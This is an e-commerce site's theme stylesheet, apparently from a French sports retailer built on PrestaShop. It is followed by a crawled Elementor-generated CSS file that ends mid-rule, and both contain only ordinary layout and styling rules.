}
.product-add-to-cart .product-quantity .qty,
.product-add-to-cart .product-quantity .add{
    float: none;
    display: block;
}
.product-add-to-cart .product-quantity .qty .bootstrap-touchspin{
    float: none;
}
.product-add-to-cart .product-quantity .add button {
    width: 100%;
    padding: 10px 6px !important;
    height: initial;
    font-weight: 600;
    letter-spacing: .5px;
    font-size: 14px;
}
.product-add-to-cart .product-quantity .add button:focus {
    outline: transparent;
}
p.product-minimal-quantity.js-product-minimal-quantity {
    margin: 0 0 10px 0;
}
.product-add-to-cart .product-quantity .add button i{
    display: none;
}
.product-quantity .qty{
    margin-right: 0!important;
    margin-bottom: 0!important;
}
#medInterest button {
    border-radius: 0;
    width: 100%;
    padding: 10px 5px !important;
    height: initial;
    font-weight: 600;
    letter-spacing: .5px;
    font-size: 14px;
}
#medInterest button:focus {
    outline: transparent;
}
.product-add-to-cart .product-quantity .add{
    margin-bottom: 8px;
}
.product_description{
    margin-top: 60px;
    margin-bottom: 60px;
    padding-top: 24px;
    border-top: 2px solid #f4f4f4;
}
.product_description_title{
    font-size: 22px;
    font-weight: 900;
    font-style: italic;
    text-transform: uppercase;
    color: #000;
}
.product-accessories{
    margin-top: 60px;
}
.product-prices div{
    margin-bottom: 0;
}
.product_description p{
    color: #000;
}
.product_description img{
    max-width: 100%!important;
    height: auto!important;
}
.product-variants > .product-variants-item select{
    width: 100%!important;
}
.accordion{
    margin-top: 14px;
}
.accordion .btn[aria-expanded="false"]{
    background: url(../../img/pic_accordeon_down.png) no-repeat right center;
}
.accordion .btn[aria-expanded="true"]{
    background: url(../../img/pic_accordeon_up.png) no-repeat right center;
}

.accordion .card-header{
    background: none;
    border-top: 2px solid #f4f4f4;
    border-bottom: 2px solid #f4f4f4;
}
.accordion .card-header button{
    text-align: left;
    padding: 0;
    color: #000;
    font-weight: 700;
    font-size: 16px;
}
.product-images > li.thumb-container > .thumb.selected, .product-images > li.thumb-container > .thumb:hover{
    border: #000 3px solid!important;
}
.product-attachments .attachment{
    display: flex;
    align-items: center;
}
.attachement_desc{
    font-size: 13px;
    color: #797979;
    margin-bottom: 0;
    flex: 1;
    margin-right: 12px;
}
.attachement_link{
    background-color: #F4F4F4;
    color: #000;
    padding: 10px 0;
    font-size: 13px;
    text-align: center;
    width: 128px;
}
.attachement_link:hover{
    color: #000;
}
.read_more_short_desc{
    display: block;
    text-align: right;
    cursor: pointer;
    text-decoration: underline;
    font-size: 12px;
    margin-top: -18px;
}
.read_more_short_desc:hover{
    text-decoration: none;
}
.read_more_short_desc_open{
    display: none;
    text-align: right;
    cursor: pointer;
    text-decoration: underline;
    font-size: 12px;
}
#elementor-lightbox{
    display: none!important;
}
.product-variants>.product-variants-item select:focus {
    outline: transparent;
    border-color: #b2b2b2;
}
.accordion .btn:focus,.accordion .btn:hover {
    outline: transparent !important;
    text-decoration: none;
}
#headingOne {
    margin-bottom: 10px;
    padding: 10px 0;
}
#headingOne h2 button {
    font-size: 14px;
}
.dispo_pack_promo{
    display: flex;
    align-items: center;
    margin-top: 12px;
    background: #F4F4F4;
    width: 100%;
    padding: 10px;
}
.dispo_pack_promo_thumb{
    margin-right: 20px;
    width: 68px;
    height: auto;
}
.dispo_pack_promo_txt{
    font-size: 17px;
    text-transform: uppercase;
    font-weight: 500;
}
.dispo_pack_promo_link {
    color: #000 !important;
    font-size: 12px;
    font-weight: 600;
    display: flex;
    position: relative;
}
a.dispo_pack_promo_link::after {
    content: "\f107";
    font-family: 'FontAwesome';
    text-decoration: none;
    transform: rotate(-90deg);
    font-size: 15px;
    margin: 0 0 0 4px;
}
a.dispo_pack_promo_link::before {
    content: "";
    width: 60px;
    height: 1px;
    background-color: #000;
    position: absolute;
    bottom: 3px;
}
.dispo_pack_promo_link:hover{
    color: #000;
    text-decoration: none;
}
#sports{
    margin-left: 0!important;
}
#sports .form-group{
    padding: 0!important;
}

.short_desc_product{
    font-size: 13px;
}

/* SLIDER PRODUIT */
.slick-slide img{
    margin: 6px auto;
}
.slider_product{
    display: flex;
    justify-content: space-around;
    flex-wrap: wrap;
}
.slider_product_nav{
    width: 10%;
}
.slider_product_nav img{
    cursor: pointer;
    max-width: 68px;
    height: auto;
}
.slider_product_thumb{
    position: relative;
    width: 88%;
}
.slider_product_nav  .slider-nav{
    text-align: center;
}
.slider_product_nav .slick-prev{
    border: none;
    background: url(../../img/arrow_up.png) no-repeat;
    text-indent: -9999px;
    width: 68px;
    height: 18px;
    cursor: pointer;
    margin-bottom: 10px;
}
.slider_product_nav .slick-next{
    border: none;
    background: url(../../img/arrow_down.png) no-repeat;
    text-indent: -9999px;
    width: 68px;
    height: 18px;
    cursor: pointer;
    margin-top: 10px;
}
@media screen and (max-width: 768px){
    .slider_product_nav{
        width: 100%;
        order: 2;
        margin-bottom: 30px;
    }
    .slider_product_thumb{
        width: 100%;
        order: 1;
    }
    .slider_product_thumb img{
        width: auto;
        max-width: 100%;
        height: auto;
    }
}
/* CONNEXION RS */
.btn-connect{
    background: none!important;
    color: #000!important;
    border: 1px solid #000!important;
    border-radius: 0!important;
    padding: 12px!important;
}
.btn-social > .fa-bt-facebook{
    background: url(../../img/pic_fb.png) no-repeat center!important;
    top: 12px!important;
}
/* BREADCRUMB */
.breadcrumb a,
.breadcrumb span{
    font-size: 11px!important;
}
/* PACK */
.ap5-add-to-cart-container .add-to-cart{
    width: auto!important;
}
.ap5-buy-block.ap5-fixed{
    position: inherit!important;
}
#ap5-pack-content-block .card-header,
#ap5-page-product-box .card-header{
    background: none!important;
}
.tabs #ap5-pack-product-tab-list.nav-tabs .nav-link.active{
    color: #000;
}
.ap5-product-footer-pack-name a span.ap5-view-pack-name{
    color: #000;
}
.ap5-product-footer-pack-name span{
    /*display: block;*/
    color: #000;
    /* margin-bottom: 10px; */
}
/* .ap5-product-footer-pack-name form{
    display: block!important;
} */
.ap5-product-footer-pack-name form button{
    width: 100%;
}


#ap5-page-product-box .card-header{
    border: none!important;
}
#ap5-page-product-box .card-header h3{
    text-transform: uppercase;
}
#ap5-product-footer-pack-list{
    border: 1px solid #777;
    border-radius: 10px;
}
#ap5-product-footer-pack-list .ap5-price-container{
    float: none;
    text-align: left;
    margin-top: 10px;
}
#ap5-product-footer-pack-list .product-price span{
    color: #4ea870;
}

#ap5-product-footer-pack-list span.discount-amount,
#ap5-product-footer-pack-list span.discount-percentage{
    background-color: #F50E3B;
    color: #fff;
}
#ap5-product-footer-pack-list .ap5-view-pack-button i{
    display: none;
}
#ap5-product-footer-pack-list .ap5-view-pack-button{
    padding: 12px 20px;
    font-size: 16px;
    background-color: green;
    color: #fff;
}
#ap5-product-footer-pack-list a{
    text-decoration: none;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

@media screen and (max-width: 768px){

}

#rm_popup_request_form .rm_pop_heading{
    background: #000!important;
}
#rm_popup_request_form .rm_pop_heading img{
    display: none;
}
#blockcart-modal .product-name {
    font-size: 1.125rem;
    color: #000;
    font-weight: 800;
}
#blockcart-modal p, #blockcart-modal span {
    font-size: 13px;
    line-height: 1;
}
p.cart-products-count {
    color: #000 !important;
    font-weight: 800 !important;
}
#manufacturer #main ul .brand {
    margin: 0 5px 10px 5px;
    border: 1px solid #e5e5e5;
}
#manufacturer #main ul .brand-img {
    position: relative;
    width: 200px;
    margin: auto;
    min-height: 150px;
    margin-bottom: 30px !important;
    display: flex;
    align-items: center;
    justify-content: center;
}
#manufacturer #main ul .brand-img img {
    max-width: 100%;
    max-height: 160px;
}
#manufacturer #main ul .brand-infos a {
    display: inline-block;
    color: #000;
    font-family: 'Roboto';
    font-weight: 800;
    font-size: 20px;
}
.product-variants>.product-variants-item label[aria-label="Blanc"] .color {
    border: 1px solid #b5b5b5;
}
.product-variants>.product-variants-item ul li input:checked + .color {
    outline: 2px solid #fff;
    outline-offset: -3px;
}
.product-variants>.product-variants-item ul li label[aria-label="Blanc"] input:checked + .color {
    outline: 2px solid #b5b5b5;
    outline-offset: -4px;
    border: 1px solid #b5b5b5;
}
header.page-header h1 {
    font-weight: 800;
    font-style: italic;
    text-transform: uppercase;
    font-size: 30px;
    font-family: roboto;
}
.search_filter_catalogue .card-header {
    background-color: #fff;
    text-align: left;
}
.search_filter_catalogue .card-header span {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-family: roboto;
    font-weight: 800;
    text-transform: uppercase;
}
.search_filter_catalogue .card-header span button {
    border: transparent;
    background-color: transparent;
    font-family: 'Roboto';
    font-size: 20px;

}
.search_filter_catalogue .card-block .h4 span {
    font-family: 'Roboto';
    font-weight: 800;
}
.search_filter_catalogue .card-block .radio input:checked {
    background-color: #000;
    outline: 2px solid #fff;
    outline-offset: -3px;
}

.search_filter_catalogue .card-block .radio input {
    appearance: none;
    width: 15px;
    height: 15px;
    border: 1px solid #000;
}
/* .search_filter_catalogue .card-block .color_to_pick_list li a[title="Blanc - Argent (4)"], .search_filter_catalogue .card-block .color_to_pick_list li a[title="Blanc (141)"] {
    border: 1px solid #cdcdcd;
} */
.search_filter_catalogue .card-block .color_to_pick_list li a{
    -webkit-box-shadow: 0px 0px 8px -5px #000000;
    box-shadow: 0px 0px 8px -5px #000;
}
.search_filter_catalogue .card-block .color_to_pick_list li a.PM_ASCriterionLinkSelected {
    border: transparent;
    outline: 2px solid #fff;
    outline-offset: -3px;
}
.search_filter_catalogue .card-block .ui-slider div {
    background: transparent;
}

.search_filter_catalogue .card-block .ui-slider {
    border: transparent;
    height: 2px;
    background: transparent;
    background-color: #000;
}
.search_filter_catalogue .card-block .ui-slider .ui-slider-handle {
    width: 17px;
    height: 17px;
    border: 1px solid #000;
    background: transparent;
    background-color: #fff;
    border-radius: 50%;
    top: -7px;
}
.search_filter_catalogue .card-block .radio label {
    font-family: roboto;
    font-weight: 500;
}

.reassurance_checkout{
    margin-top: 21px;
}
.reassurance_checkout p{
    font-size: 13px;
    color: #000;
}

.payment-options img{
    max-width: 50%;
}
.payment-options label{
    text-align: left;
}
#kb_rm_pop_up .kb_single_return_form_popup.white_content{
    width: auto!important;
    overflow-y: scroll !important;
    max-height: 90%!important;
}
#agWidgetH.inline{
    margin: 0 0!important;
}
.product-variants > .product-variants-item{
    margin: 6px 0!important;
}
.product-variants > .product-variants-item ul li{
    margin-right: 0!important;
}
.product-variants > .product-variants-item ul li label{
    margin-bottom: 0;
}
@media screen and (max-width: 768px){
    section#wrapper > .container{
        padding-left: 15px;
        padding-right: 15px;
    }
}

@media screen and (max-width: 850px){
    .elementor-1020101 .elementor-element.elementor-element-94f9a3b > .elementor-element-populated{
        padding-left: 0!important;
    }
    .elementor-1020101 .elementor-element.elementor-element-2e53fe9 .slick-slide-image{
        height: 840px!important;
    }
}
@media screen and (max-width: 560px){
    .elementor-1020101 .elementor-element.elementor-element-c1001c4 > .elementor-element-populated{
        padding-left: 0!important;
    }
    .elementor-1020101 .elementor-element.elementor-element-8bf5451 > .elementor-element-populated{
        padding-right: 0!important;
    }
    .elementor-1020101 .elementor-element.elementor-element-94f9a3b > .elementor-element-populated{
        padding-left: 0!important;
    }
    .elementor-image-carousel-wrapper .slick-image-stretch:not(.slick-variable-width) .slick-slide .slick-slide-image{
        object-fit: contain!important;
        height: auto!important;
    }
    .slick-slide-inner{
        height: auto!important;
    }
    .elementor-element-2e9f0d5 .elementor-row{
        margin: 0 0!important;
    }
}
.PM_ASResetSearch{
    display: none!important;
}

#tab_steavisgarantis,
.grelated_products h2,
#ap5-page-product-box .card-header h3{
    font-size: 22px;
    text-transform: uppercase;
    font-style: italic;
    font-weight: 900;
}

/**:disabled{*/
[data-disabled="disabled"]{
    background : lightgrey;
}
@media screen and (max-width: 768px){
    #header.sticky {
        position: fixed;
        top: 0;
        width: 100%;
    }
}

#blockcart-modal .grelated_products{
    padding: 3.125rem 1.875rem;
}

.product-quantity #quantity_wanted{
    z-index: 0;
}

#content > div > div.elementor-inner > div > section.elementor-element.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-section.elementor-top-section > div > div > div.elementor-top-column > div > div > div.elementor-element.elementor-button-align-end.elementor-widget.elementor-widget-contact-form > div > form > div > div.elementor-field-group.elementor-column.elementor-col-100.elementor-field-type-submit{
    display: flex;
    justify-content: space-between;
}

/* ICC DIGITAL - JTD - Change size custom link in cart */
@media (min-width: 769px) {
    .custom-link-cart-product {
        position: absolute;
        width: max-content;
    }
}
/* ICC DIGITAL - JTD - Change size custom link in cart */

/* ICC-Digital - CG - CSS pour jolisearch */
.jolisearch-product .product-price {
    font-weight: bold;
    color: #0076ff;
}

body .ps17.ui-menu.ui-jolisearch .jolisearch-body h4 {
    font-weight: bold;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .items-count {
    background-color: #0076ff;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .product {
    width: 100%;
    border: 2px solid #cbcccd;
    border-radius: 6px;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .product:hover {
    background-color: white;
    border: 2px solid #0076ff;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .more-results a {
    font-weight: bold;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .more-results a:hover {
    text-decoration: underline;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .jolisearch-products__list {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 10px;
}

.product-price-container{
    display: flex;
    gap: 10px;
    align-items: center;
    justify-content: center;
    margin-top: 10px;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .product .jolisearch-product .product-price{
    margin: 0;
}

@media (max-width:1199px) {
    body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .jolisearch-products__list {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (max-width:991px) {
    body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .jolisearch-products__list {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    body .ui-menu.ui-jolisearch .jolisearch-body {
        width: 100%;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    body .ui-menu.ui-jolisearch .jolisearch-body {
        width: 100%;
    }
}

@media (min-width: 576px) and (max-width: 767px) {
    body .ui-menu.ui-jolisearch .jolisearch-body {
        width: 100%;
    }
}

/* ICC-Digital - CG - CSS pour jolisearch */

/* ICC-Digital - CG - Gestion pour l'affichage des tailles sur les miniatures produits */

@media (min-width: 1025px) {
    .z-attributes-wrapper {
        display: block;
    }

    .z-attributes-wrapper-responsive {
        display: none;
    }
}

@media (max-width: 1024px) {
    .z-attributes-wrapper {
        display: none;
    }

    .z-attributes-wrapper-responsive {
        display: block;
    }

    .short_product_miniature .container-attributes-quickview {
        display: block !important;
    }

    .thumbnail-container .variation_color {
        display: none;
    }

    .z-attributes-wrapper-responsive .attrcacheimg {
        position: relative;
    }
}


/* ICC-Digital - CG - Gestion pour l'affichage des tailles sur les miniatures produits */

/* ICC-Digital - CG - CSS pour radio button */
.input-size {
    position: absolute;
    width: 1.25rem;
    height: 1.25rem;
    cursor: pointer;
    accent-color: #0076ff;
}

.size-form {
    padding: 0 !important;
    margin: 0 !important;
}

.size-form .form-check-label {
    padding-left: 1.5rem;
}

.product-information .product-actions .product-variants .product-variants-item .form-group.size-group {
    display: flex;
    /* grid-template-columns: 1fr 1fr; */
    gap: 5px;
    flex-wrap: wrap;
}

.product-information .product-actions .product-variants .product-variants-item .form-group.size-group input {
    display: none;
}

.product-information .product-actions .product-variants .product-variants-item .form-group.size-group label {
    padding: 5px;
    border: 1px solid black;
}

/* Variante indisponible */
.product-information .product-actions .product-variants .product-variants-item .form-group.size-group .out-of-stock label {
    background: #ccc;
    border-color: #aaa;
    color: #666;
}

/* Variante sélectionnée */
.product-information .product-actions .product-variants .product-variants-item .form-group.size-group input:checked+label {
    background: black;
    color: #fff;
    border-color: black;
}

/* ICC-Digital - CG - CSS pour radio button */


/* Ajustement responsive dans la description des produits sur les images */
.product-description_content img {
    width: 100% !important;
    height: auto !important;
}

/* ICC-Digital - CG - CSS pour breadcrumb responsive */

main #wrapper .breadcrumb{
    display: flex !important;
}

#index main #wrapper .breadcrumb{
    display: none !important;
}

body #wrapper .breadcrumb{
    margin-bottom: 0px !important;
    margin-block: 15px !important;
}
#wrapper .breadcrumb ol li span{
    font-weight: 400 !important;
    font-size: 12px;
}

#wrapper .breadcrumb li:last-child span{
    font-weight: 800 !important;
}

@media (max-width: 768px){
    .breadcrumb_back {
        display: none !important;
    }
}


/* ICC-Digital - CG - CSS pour breadcrumb responsive */


--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/creativeelements/views/css/ce/3170201.css?v=1709807983
body_size: 1670
content:
.elementor-3170201 .elementor-element.elementor-element-7bd7331d:not(.elementor-motion-effects-element-type-background), .elementor-3170201 .elementor-element.elementor-element-7bd7331d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0076ff;}.elementor-3170201 .elementor-element.elementor-element-7bd7331d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3170201 .elementor-element.elementor-element-7bd7331d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3170201 .elementor-element.elementor-element-6126c3fb.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3170201 .elementor-element.elementor-element-6126c3fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;}.elementor-3170201 .elementor-element.elementor-element-6126c3fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-6126c3fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3170201 .elementor-element.elementor-element-6126c3fb .elementor-element-populated .elementor-heading-title{color:#ffffff;}.elementor-3170201 .elementor-element.elementor-element-2f0113e3{text-align:center;}.elementor-3170201 .elementor-element.elementor-element-2f0113e3 .elementor-heading-title{font-size:13px;}.elementor-3170201 .elementor-element.elementor-element-2f0113e3 > .elementor-widget-container{margin:10px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-7969223a:not(.elementor-motion-effects-element-type-background), .elementor-3170201 .elementor-element.elementor-element-7969223a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3170201 .elementor-element.elementor-element-7969223a{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.27);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3170201 .elementor-element.elementor-element-7969223a, .elementor-3170201 .elementor-element.elementor-element-7969223a > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-7969223a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3170201 .elementor-element.elementor-element-3315a77b{text-align:left;width:auto;max-width:auto;}.elementor-3170201 .elementor-element.elementor-element-3315a77b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-71ccb819.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-3170201 .elementor-element.elementor-element-71ccb819 .elementor-heading-title{font-size:13px;}.elementor-3170201 .elementor-element.elementor-element-71ccb819 > .elementor-widget-container{margin:0px 0px 0px 12px;border-radius:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-71ccb819:hover > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-71ccb819{width:auto;max-width:auto;align-self:center;}.elementor-3170201 .elementor-element.elementor-element-3121b886.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3170201 .elementor-element.elementor-element-3121b886.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;justify-content:flex-end;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main{font-size:15px;font-weight:400;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main a.elementor-item:not(#e){color:#ffffff;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main a.elementor-item.elementor-item-active:not(#e), .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main a.elementor-item.highlighted:not(#e), .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main a.elementor-item:not(#e):hover, .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main a.elementor-item:not(#e):focus{color:#ffffff;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main:not(.e--pointer-framed) .elementor-item:before, .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main:not(.e--pointer-framed) .elementor-item:after{background-color:rgba(255,255,255,0);}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .e--pointer-framed .elementor-item:before, .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .e--pointer-framed .elementor-item:after{border-color:rgba(255,255,255,0);}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown a:not(#e), .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-menu-toggle{color:#000000;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown{background-color:#ffffff;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown a.elementor-item-active:not(#e), .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown a.highlighted:not(#e), .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown a:not(#e):hover, .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-menu-toggle:hover{color:#000000;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown a:hover, .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown a.elementor-item-active, .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown a.highlighted{background-color:#d8d8d8;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--dropdown a{padding-left:14px;padding-right:14px;padding-top:7px;padding-bottom:7px;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav--main > .elementor-nav > li > .elementor-nav--dropdown, .elementor-3170201 .elementor-element.elementor-element-2985f9c0 .elementor-nav__container.elementor-nav--dropdown{margin-top:7px !important;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0 > .elementor-widget-container{margin:7px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-2985f9c0{width:auto;max-width:auto;align-self:center;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--main{font-size:15px;font-weight:400;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--main a.elementor-item:not(#e){color:#ffffff;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--main a.elementor-item.elementor-item-active:not(#e), .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--main a.elementor-item.highlighted:not(#e), .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--main a.elementor-item:not(#e):hover, .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--main a.elementor-item:not(#e):focus{color:#ffffff;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown a:not(#e), .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-menu-toggle{color:#000000;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown{background-color:#ffffff;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown a.elementor-item-active:not(#e), .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown a.highlighted:not(#e), .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown a:not(#e):hover, .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-menu-toggle:hover{color:#000000;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown a:hover, .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown a.elementor-item-active, .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown a.highlighted{background-color:#d8d8d8;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--dropdown a{padding-left:14px;padding-right:14px;padding-top:7px;padding-bottom:7px;}.elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav--main > .elementor-nav > li > .elementor-nav--dropdown, .elementor-3170201 .elementor-element.elementor-element-5052285 .elementor-nav__container.elementor-nav--dropdown{margin-top:7px !important;}.elementor-3170201 .elementor-element.elementor-element-5052285 > .elementor-widget-container{margin:7px 0px 0px 20px;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-5052285{width:auto;max-width:auto;align-self:center;}.elementor-3170201 .elementor-element.elementor-element-3c15b559 .elementor-item > i{color:#ffffff;font-size:20px;}.elementor-3170201 .elementor-element.elementor-element-3c15b559 .elementor-nav--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3170201 .elementor-element.elementor-element-3c15b559 > .elementor-widget-container{margin:7px 0px 5px 10px;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-3c15b559{width:auto;max-width:auto;align-self:center;}.elementor-3170201 .elementor-element.elementor-element-6b5e229 .elementor-cart__toggle .elementor-button-icon{color:#ffffff;font-size:21px;}.elementor-3170201 .elementor-element.elementor-element-6b5e229 .elementor-cart__toggle .elementor-button{border-width:0px;border-radius:0px;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-6b5e229 > .elementor-widget-container{margin:7px 0px 0px 19px;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-6b5e229{width:auto;max-width:auto;align-self:center;}.elementor-3170201 .elementor-element.elementor-element-1d0341fc:not(.elementor-motion-effects-element-type-background), .elementor-3170201 .elementor-element.elementor-element-1d0341fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3170201 .elementor-element.elementor-element-1d0341fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6px 0px 6px 0px;}.elementor-3170201 .elementor-element.elementor-element-1d0341fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3170201 .elementor-element.elementor-element-12a48d4e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-3170201 .elementor-element.elementor-element-36412d0b{text-align:left;width:auto;max-width:auto;}.elementor-3170201 .elementor-element.elementor-element-36412d0b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-7fe6f5b0 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-3170201 .elementor-element.elementor-element-5227c531{width:auto;max-width:auto;align-self:center;}.elementor-3170201 .elementor-element.elementor-element-42bb339e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-search__container{min-height:37px;border-radius:0px;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-search__submit{min-width:37px;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-search__icon, .elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-search__input, .elementor-3170201 .elementor-element.elementor-element-4a6e9842.elementor-search--button-type-text .elementor-search__submit{padding:0 calc(37px / 3);}.elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-search__icon{font-size:20px;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842 input[type="search"].elementor-search__input{font-weight:500;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-search__input, .elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-search__icon, .elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-lightbox .dialog-lightbox-close-button, .elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-lightbox .dialog-lightbox-close-button:hover, .elementor-3170201 .elementor-element.elementor-element-4a6e9842.elementor-search--skin-topbar input[type="search"].elementor-search__input{color:#000000;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842:not(.elementor-search--skin-topbar) .elementor-search__container{background-color:#707070;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842.elementor-search--skin-topbar input[type="search"].elementor-search__input{background-color:#707070;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-search__clear{font-size:0px;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842:not(.elementor-search--skin-topbar) .elementor-search__products{width:400px !important;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842.elementor-search--skin-topbar .elementor-search__container{border-left-width:calc(50vw - 400px / 2);border-right-width:calc(50vw - 400px / 2);}.elementor-3170201 .elementor-element.elementor-element-4a6e9842 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842{width:auto;max-width:auto;align-self:center;}@media(max-width:1024px){.elementor-3170201 .elementor-element.elementor-element-3315a77b{width:auto;max-width:auto;}.elementor-3170201 .elementor-element.elementor-element-71ccb819 